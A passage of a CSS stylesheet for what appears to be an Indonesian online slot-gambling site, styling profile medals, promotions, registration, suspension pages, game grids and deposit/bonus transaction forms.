.profile-content .content-provision .provision-title {
  font-size: 16px;
  font-weight: 600;
}
.profile-content .content-provision .provision-content {
  padding-left: 18px;
  margin-bottom: 0;
  margin-top: 5px;
}
.profile-content .content-provision .provision-content li {
  font-size: 14px;
  margin-bottom: 5px;
}
.profile-content .content-provision .provision-medal {
  margin: 20px 0 40px;
  text-align: center;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
  grid-gap: 50px;
}
.profile-content .content-provision .provision-medal .medal-item {
  cursor: pointer;
}
.profile-content .content-provision .provision-medal .medal-item img {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  width: 120px;
  height: 100px;
  object-fit: contain;
}
.profile-content .content-provision .provision-medal .medal-item .medal-name {
  background: #272727;
  font-size: 14px;
  font-weight: 600;
  border-radius: 25px;
  padding: 8px 10px;
  text-align: center;
  position: relative;
  top: 20px;
}
.profile-content .content-provision .provision-medal .medal-item:hover img {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  transform: translateY(-8px);
}
.profile-content .content-provision .provision-medal .medal-item.bronze {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(241, 178, 127) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.silver {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(128, 130, 188) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.gold {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(252, 193, 44) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.platinum {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(227, 59, 59) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.hunter {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(144, 127, 243) 100%);
}
.profile-content .content-provision .medal-description {
  padding-left: 18px;
  margin-bottom: 0;
}
.profile-content .content-provision .medal-description li {
  font-size: 14px;
  margin-bottom: 5px;
}
.profile-content .content-provision .medal-description li span {
  font-weight: 600;
}
.profile-content .info-content {
  color: #fff;
}
.profile-content .info-content img {
  width: 100% !important;
}
.profile-content .info-content table {
  color: var(--page-text);
}
@media screen and (max-width: 425px) {
  .profile-content {
    padding: 15px 20px;
  }
}

.promo-content .promo-content__container .main-promo {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 20px;
  border-radius: 5px;
}
.promo-content .promo-content__container .main-promo .promo-back {
  color: var(--secondary-text);
  border: 1px solid var(--secondary-color);
  background: var(--secondary-color);
  border-radius: 3px;
  font-weight: 600;
  padding: 6px 10px;
  font-size: 14px;
}
.promo-content .promo-content__container .main-promo .promo-img {
  text-align: center;
  margin-top: 25px;
}
.promo-content .promo-content__container .main-promo .promo-img img {
  width: 100%;
  height: 300px;
  object-fit: contain;
  object-position: center;
}
.promo-content .promo-content__container .main-promo .promo-title {
  font-size: 20px;
  font-weight: 600;
  margin-top: 10px;
  color: var(--secondary-color);
  text-align: center;
}
.promo-content .promo-content__container .main-promo .promo-date {
  text-align: center;
  color: var(--page-text);
  font-size: 14px;
}
.promo-content .promo-content__container .main-promo .promo-date span {
  color: var(--secondary-color);
  font-weight: 600;
}
.promo-content .promo-content__container .main-promo .promo-desc {
  font-size: 13px;
  color: var(--page-text);
  margin-top: 15px;
}
.promo-content .promo-content__container .other-promo {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 10px;
  border-radius: 5px;
}
.promo-content .promo-content__container .other-promo .other-header {
  font-size: 16px;
  font-weight: 600;
  color: var(--page-text);
  margin-bottom: 10px;
}
.promo-content .promo-content__container .other-promo .other-item {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.promo-content .promo-content__container .other-promo .other-item .img {
  margin-right: 7px;
  border-radius: 2px;
}
.promo-content .promo-content__container .other-promo .other-item .img img {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  width: 110px;
  height: 75px;
  object-fit: cover;
  object-position: center;
  border-radius: 3px;
}
.promo-content .promo-content__container .other-promo .other-item .content {
  color: var(--page-text);
  overflow: hidden;
}
.promo-content .promo-content__container .other-promo .other-item .content .title {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  font-weight: 600;
  font-size: 14px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.promo-content .promo-content__container .other-promo .other-item .content .desc {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  font-size: 12px;
  height: 35px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.promo-content .promo-content__container .other-promo .other-item .content .read-more {
  font-size: 12px;
  color: var(--secondary-color);
  margin-top: 8px;
  font-weight: 600;
}
.promo-content .promo-content__container .other-promo .other-item:hover .img img {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  filter: grayscale(1);
}
.promo-content .promo-content__container .other-promo .other-item:hover .content .title {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  color: var(--secondary-color);
}
.promo-content .promo-content__container .other-promo .other-item:hover .content .desc {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  opacity: 0.8;
}

.promo .promo__container .promo__filter {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 10px 20px;
  border-radius: 3px;
  text-align: center;
}
.promo .promo__container .promo__filter .filter-promo {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  margin: 0 15px;
  border-bottom: 2px solid transparent;
  padding-bottom: 2px;
  color: var(--page-text);
  text-decoration: none;
  font-size: 16px;
  cursor: pointer;
  font-weight: 600;
  position: relative;
}
.promo .promo__container .promo__filter .filter-promo.active {
  color: var(--secondary-color);
}
.promo .promo__container .promo__filter .filter-promo.active:before {
  transform: scale(1);
}
.promo .promo__container .promo__filter .filter-promo:before {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  content: "";
  background: var(--secondary-color);
  width: 100%;
  position: absolute;
  height: 2px;
  bottom: -12px;
  transform: scale(0);
}
.promo .promo__container .promo__filter .filter-promo:hover {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  color: var(--secondary-color);
}
.promo .promo__container .promo__filter .filter-promo:hover:before {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}
.promo .promo__container .promo__list {
  margin-top: 20px;
}
.promo .promo__container .promo__list .promo-item-holder {
  display: none;
}
.promo .promo__container .promo__list .promo-item-holder.show {
  display: block;
}
.promo .promo__container .promo__list .promo-item {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  overflow: hidden;
  margin-bottom: 25px;
}
.promo .promo__container .promo__list .promo-item .promo-img img {
  width: 100% !important;
  height: 100% !important;
  object-fit: cover;
  object-position: center;
}
@media screen and (max-width: 768px) {
  .promo .promo__container .promo__list .promo-item .promo-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 425px) {
  .promo .promo__container .promo__list .promo-item .promo-img img {
    height: 100% !important;
  }
}
.promo .promo__container .promo__list .promo-item .promo-info {
  padding: 10px 15px;
  display: flex;
  align-items: center;
}
.promo .promo__container .promo__list .promo-item .promo-info .info-title {
  color: var(--page-text);
  font-size: 16px;
  font-weight: 600;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  padding-right: 10px;
}
.promo .promo__container .promo__list .promo-item .promo-info .info-read {
  margin-left: auto;
}

.register .register__container {
  border: 2px solid var(--secondary-color);
  background: var(--background-page);
  padding: 30px 20px;
  text-align: center;
  color: var(--page-text);
  border-radius: 5px;
}
.register .register__container .register-desc {
  font-size: 14px;
  font-weight: 600;
}
.register .register__container .register-form {
  margin-top: 50px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}
.register .register__container .register-form .form-group {
  margin-bottom: 20px;
}
.register .register__container .register-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 0;
}
.register .register__container .register-form .form-group .input-group .input-group-text {
  font-size: 13px;
  font-weight: 600;
}
.register .register__container .register-form .form-group input {
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.register .register__container .register-form .form-group #username_message small {
  font-weight: 600;
}
.register .register__container .register-form .form-group input:focus {
  border-color: #ced4da;
  box-shadow: none;
}
.register .register__container .register-form .form-group .select2-selection {
  width: 100%;
  font-size: 15px;
  font-weight: 600;
  text-align: left;
  padding-left: 4px;
  display: flex;
  align-items: center;
}
.register .register__container .register-form .form-group .select2-selection:focus {
  outline: 0;
}
.register .register__container .register-form .form-group .cap-img {
  display: flex;
  align-items: center;
}
.register .register__container .register-form .form-group .cap-img button {
  border: 0;
  margin-left: 10px;
}
.register .register__container .register-form .form-group .cap-img .input-code {
  max-width: 170px;
}
.register .register__container .register-form .register-terms {
  cursor: pointer;
  font-size: 13px;
  font-weight: 600;
}
.register .register__container .register-form .register-terms span {
  margin-left: 5px;
}
.register .register__container .register-form .register-terms a {
  text-decoration: none;
  color: var(--page-text);
}
.register .register__container .register-form .daftar {
  min-width: 250px;
  margin-top: 15px;
}

.restricted-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #ffffff;
}
.restricted-page .restricted__holder {
  box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.3);
  border-radius: 5px;
}
.restricted-page .restricted__holder .restricted-top {
  padding: 10px 10px 15px;
  background: #F65656;
  border-radius: 5px 5px 0 0;
  display: flex;
  align-items: center;
}
.restricted-page .restricted__holder .restricted-top img {
  width: 300px;
}
.restricted-page .restricted__holder .restricted-top i {
  font-size: 80px;
  margin: auto;
}
.restricted-page .restricted__holder .restricted-content {
  padding: 15px 20px 30px;
}
.restricted-page .restricted__holder .restricted-content .restricted-title--xl {
  font-size: 30px;
  font-weight: 700;
}
.restricted-page .restricted__holder .restricted-content .restricted-title--md {
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 30px;
}
.restricted-page .restricted__holder .restricted-content .restricted-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
@media screen and (max-width: 425px) {
  .restricted-page {
    padding: 20px;
  }
  .restricted-page .restricted-top {
    flex-direction: column;
  }
  .restricted-page .restricted-top img {
    width: 250px !important;
  }
  .restricted-page .restricted-top i {
    margin-top: 15px !important;
  }
}

.result .result__container {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  padding: 20px;
}
.result .result__container .table-transaksi .table thead {
  background: var(--background-page);
}
.result .result__container .pagination {
  display: flex;
  justify-content: flex-end;
}
.result .result__container .pagination button {
  outline: 0;
  border: 0;
  background: #17A2B8;
  color: #fff;
  border-radius: 3px;
  padding: 5px 15px;
  min-width: 25px;
  margin-left: 7px;
  font-weight: 600;
  font-size: 14px;
}

.suspend-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #ffffff;
}
.suspend-page .suspend__holder {
  box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.3);
  border-radius: 5px;
}
.suspend-page .suspend__holder .suspend-top {
  padding: 10px 10px 15px;
  background: #A93226;
  border-radius: 5px 5px 0 0;
  display: flex;
  align-items: center;
}
.suspend-page .suspend__holder .suspend-top img {
  width: 300px;
}
.suspend-page .suspend__holder .suspend-top i {
  font-size: 80px;
  margin: auto;
}
.suspend-page .suspend__holder .suspend-content {
  padding: 15px 20px 30px;
}
.suspend-page .suspend__holder .suspend-content .suspend-title--xl {
  font-size: 30px;
  font-weight: 700;
}
.suspend-page .suspend__holder .suspend-content .suspend-title--md {
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 30px;
}
.suspend-page .suspend__holder .suspend-content .suspend-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
@media screen and (max-width: 425px) {
  .suspend-page {
    padding: 20px;
  }
  .suspend-page .suspend-top {
    flex-direction: column;
  }
  .suspend-page .suspend-top img {
    width: 250px !important;
  }
  .suspend-page .suspend-top i {
    margin-top: 15px !important;
  }
}

.slot-game .slot-game__container .game__title h3 {
  word-wrap: break-word;
  padding: 0.5em;
  margin: auto;
  margin-bottom: 0.5em;
  background: var(--background-page);
  color: var(--page-text);
  font-size: 20px;
  text-align: center;
  border-radius: 5px;
  font-weight: 700;
  max-width: 300px;
}
.slot-game .slot-game__container .slot-game-header {
  color: var(--secondary-color);
  text-align: center;
  padding: 12px 25px;
  background-color: var(--primary-color);
  border: 1px solid var(--secondary-color);
  width: fit-content;
  margin-left: auto;
  margin-right: auto;
  border-radius: 10px 0 10px 0;
  margin-bottom: 15px;
}
.slot-game .slot-game__container .slot-game-header h3 {
  margin-bottom: 0;
  font-weight: 700;
}
@media screen and (max-width: 768px) {
  .slot-game .slot-game__container .slot-game-header {
    position: fixed;
    left: 0;
    right: 0;
    top: 88px;
    z-index: 100;
    padding: 12px 5px;
    background-color: var(--header-color);
    border-width: 0 0 1px 0;
    width: 100%;
    border-radius: 0;
    margin-bottom: 0;
  }
  .slot-game .slot-game__container .slot-game-header h3 {
    font-size: 16px;
  }
}
.slot-game .slot-game__container .slot-game-list {
  margin-top: 20px;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(210px, 1fr));
  grid-gap: 20px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item {
  border: 1px solid var(--secondary-color);
  background: var(--background-page);
  cursor: pointer;
  overflow: hidden;
  position: relative;
  display: none;
  padding: 0 !important;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item.show {
  display: block;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-img {
  padding: 10px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-img img {
  width: 100%;
  height: 150px;
  object-position: center;
  object-fit: contain;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-name {
  color: var(--page-text);
  font-weight: 600;
  padding: 0 10px 10px;
  text-align: center;
  font-size: 14px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag {
  color: var(--c-white);
  padding: 5px 10px;
  border-radius: 3px;
  position: absolute;
  top: 5px;
  left: 5px;
  font-weight: 600;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag .info {
  font-size: 9px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag .info i {
  margin-right: 3px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag.new {
  background: linear-gradient(to bottom, #189AD3 0%, #005073 100%);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag.hot {
  background: linear-gradient(to bottom, #FD9346 0%, #ff6200 100%);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover {
  background: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .sekarang {
  color: var(--page-text);
  padding: 10px;
  width: 100%;
  text-align: center;
  font-size: 14px;
  font-weight: 600;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .main {
  background: #c1c100;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .main:hover {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  transform: scale(1.1);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .coba {
  background: #418da4;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .coba:hover {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  transform: scale(1.1);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item:hover .slot-game-hover {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  opacity: 1;
}
@media screen and (max-width: 425px) {
  .slot-game .slot-game__container .slot-game-list {
    grid-template-columns: repeat(2, 1fr);
  }
  .slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-img img {
    width: 100%;
    height: 100px;
  }
  .slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-name {
    padding: 0 5px 10px;
    font-size: 12px;
  }
}

.transaksi {
  min-height: 100vh;
  padding: 50px 0;
}
.transaksi .component-tab-content .transaksi-grid {
  display: grid;
  grid-template-columns: 350px auto;
  grid-gap: 30px;
}
.transaksi .component-tab-content .transaksi-payment {
  padding-top: 10px;
  max-height: 445px;
  overflow-y: auto;
  padding-right: 5px;
}
.transaksi .component-tab-content .transaksi-payment::-webkit-scrollbar {
  width: 5px;
}
.transaksi .component-tab-content .transaksi-payment::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
.transaksi .component-tab-content .transaksi-payment::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
}
.transaksi .component-tab-content .transaksi-payment .payment-item {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  color: #fff;
  padding: 0 20px 15px;
  border-radius: 5px;
  margin-bottom: 20px;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-status {
  border-radius: 3px;
  padding: 3px 0;
  font-size: 11px;
  color: var(--c-white);
  font-weight: 600;
  width: 65px;
  text-align: center;
  margin: auto;
  position: relative;
  top: -12px;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-status.online {
  background: #5cb85c;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-status.offline {
  background: #d9534f;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body {
  display: flex;
  align-items: center;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-icon {
  background: var(--background-page);
  padding: 5px 10px;
  box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.25);
  margin-right: 15px;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-icon img {
  width: 90px;
  height: 40px;
  object-fit: contain;
  object-position: center;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-content .title {
  color: var(--page-text);
  font-size: 16px;
  font-weight: 600;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-content .desc {
  font-size: 12px;
}
@media screen and (max-width: 425px) {
  .transaksi .component-tab-content .transaksi-payment {
    padding-right: 0;
  }
}
.transaksi .component-tab-content .transaksi-formulir {
  padding: 10px 15px;
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  color: var(--page-text);
  border-radius: 5px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-title {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 10px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group {
  margin: 5px 0 15px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group label {
  font-size: 14px;
  margin-bottom: 0;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .formulir-desc {
  font-size: 11px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .fa-sync {
  font-size: 12px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group select {
  width: 100%;
  border-radius: 3px;
  font-size: 15px;
  font-weight: 600;
  padding: 6px 6px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 6px 10px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details {
  display: flex;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details .bank-logo img {
  width: 110px;
  height: 60px;
  object-fit: contain;
  margin-right: 30px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details .bank-info .info-item {
  font-weight: 600;
  font-size: 11px;
  margin-bottom: 0;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details.qris-payment .bank-logo img {
  width: 160px;
  height: 160px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details.qris-payment .bank-info {
  align-self: center;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .btn-custom {
  min-width: 120px;
  margin-top: 10px;
}
.transaksi .component-tab-content .transaksi-info {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  margin-top: 25px;
  border-radius: 5px;
  margin-left: auto;
}
.transaksi .component-tab-content .transaksi-info .info-header {
  background: var(--secondary-color);
  color: var(--secondary-text);
  font-size: 22px;
  font-weight: 700;
  padding: 8px 15px;
}
.transaksi .component-tab-content .transaksi-info .info-content {
  padding: 20px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-info .info-content img {
  width: 100% !important;
}
.transaksi .component-tab-content .transaksi-info .info-content table {
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-table-bottom {
  margin-top: 40px;
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  padding: 25px;
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-title {
  font-size: 22px;
  font-weight: 700;
  color: var(--secondary-color);
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group {
  margin-bottom: 0;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
  margin-right: 10px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group input {
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 5px 12px;
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group button {
  font-size: 14px;
  background: var(--secondary-color);
  color: var(--secondary-text);
  font-weight: 600;
  padding: 6px 13px;
  min-width: 100px;
  border: 0;
  margin-left: auto;
}
@media screen and (max-width: 768px) {
  .transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-title {
    font-size: 18px;
    margin-bottom: 10px;
    text-align: center;
  }
  .transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group {
    flex-direction: column;
  }
  .transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group label {
    font-size: 12px;
  }
}
.transaksi .component-tab-content .transaksi-bonus {
  display: none;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 15px 20px;
  border-radius: 5px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title h4 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 2px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title p {
  font-size: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title img {
  width: 100% !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title table {
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list {
  margin-top: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item {
  background: rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 20px 15px;
  border-radius: 5px;
  height: 100%;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-title {
  font-size: 15px;
  color: var(--secondary-color);
  font-weight: 600;
  text-align: center;
  margin-bottom: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper {
  min-height: 135px;
  max-height: 135px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper {
  height: 55px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper .game-icon {
  padding: 5px 10px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  background: var(--background-page);
  text-align: center;
  align-self: flex-start;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper .game-icon img {
  width: 100%;
  height: 40px;
  object-fit: contain;
  object-position: center;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper .game-icon:hover img {
  filter: grayscale(100%);
}
@media screen and (max-width: 425px) {
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper {
    grid-template-columns: repeat(2, 1fr);
  }
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-pagination {
  position: absolute;
  bottom: 0 !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-pagination .swiper-pagination-bullet {
  background: rgba(255, 255, 255, 0.3) !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--secondary-color) !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus {
  margin: auto;
  width: 150px;
  height: 150px;
  position: relative;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus .progressbar-text {
  font-size: 35px;
  font-weight: 600;
  color: var(--c-white) !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus svg path:nth-child(1) {
  stroke: rgba(255, 255, 255, 0.8);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus svg path:nth-child(2) {
  stroke: #BB1818;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom {
  border-radius: 25px;
  min-width: 100px;
  border: 2px solid var(--secondary-color);
  margin: 0 10px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.bonus-claim {
  background: var(--c-black);
  color: var(--c-white);
  border: 2px solid var(--secondary-color);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.bonus-claim:hover {
  background: var(--secondary-color);
  color: var(--secondary-text);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.disable {
  background: #6D6D6D;
  border: 2px solid #6D6D6D;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.disable:hover {
  background: #6D6D6D;
}
@media screen and (max-width: 320px) {
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom {
    font-size: 14px;
    min-width: 80px;
    margin: 0;
  }
